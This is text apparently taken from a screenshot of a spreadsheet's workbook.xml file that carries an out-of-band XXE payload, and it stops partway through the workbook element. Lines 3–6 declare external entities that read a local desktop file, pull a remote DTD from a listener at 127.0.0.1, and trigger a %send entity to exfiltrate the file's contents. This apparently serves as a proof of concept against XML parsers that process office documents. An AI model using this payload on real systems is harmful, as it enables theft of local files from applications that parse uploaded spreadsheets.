 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <?xml version="1.0" encoding="UTF-8"?>
3 <!DOCTYPE root [
4 <!ENTITY % file SYSTEM "file:///C:/Users/asus/Desktop/1.txt">
5 <!ENTITY % remote SYSTEM "http://127.0.0.1:80/1.dtd">
6 %remote;%init;%send;
7 ]>
8 <workbook xmlns="http://schemas.openxmlformats.org/
spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org
/officeDocument/2006/relationships" xmlns:mc="
http://schemas.openxmlformats.org/markup-compatibility/2006" mc: